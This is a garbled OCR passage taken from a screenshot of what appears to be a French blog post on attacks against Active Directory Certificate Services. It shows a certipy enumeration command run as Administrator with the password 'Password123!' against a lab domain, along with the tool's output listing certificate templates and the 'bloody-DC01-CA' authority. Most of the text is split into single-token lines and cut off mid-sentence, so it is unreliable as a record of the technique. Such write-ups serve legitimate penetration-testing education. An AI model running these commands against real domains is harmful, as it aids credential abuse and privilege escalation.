
Il y a quelques jours, j’ai lu un
excellent article
de Yannick Méheut d’Al
supporté et que vous ne pouvez donc pas utiliser votre certificat pou
exemple d’utilisation (la première partie montre comment obtenir un cert
# Grab the cert
## Get the CA Authority name
$
certipy
find
-u
Administrator
@bloody
-p
'Password123!
Certipy
v4
.
0
.
0
-
by
Oliver
Lyak
(
ly4k
)
[+]
Authenticating
to
LDAP
server
[+]
Bound
to
ldaps
:
//
192.168
.
10
.
2
:
636
-
ssl
[+]
Default
path
:
DC
=
bloody
,
DC
=
local
[+]
Configuration
path: 
CN
=
Configuration
,
DC
=
bloody
,
DC
=
l
[*]
Finding
certificate
templates
[*]
Found
33
certificate
templates
[*]
Finding
certificate
authorities
[*]
Found
1
certificate
authority
[*]
Found
11
enabled
certificate
templates
[+]
Trying
to
resolve
'DC01.bloody.local'
at
'192.168.1
[*]
Trying
to
get
CA
configuration
for 
'bloody-DC01-CA'
[+]
Trying
to
get
DCOM
connection
for
:
192.168
.
10
.
2
[*]
Got
CA
configuration
for 
'bloody-DC01-CA'
[+]
Resolved
'DC01.bloody.local'
from
cache
:
192.168
.
10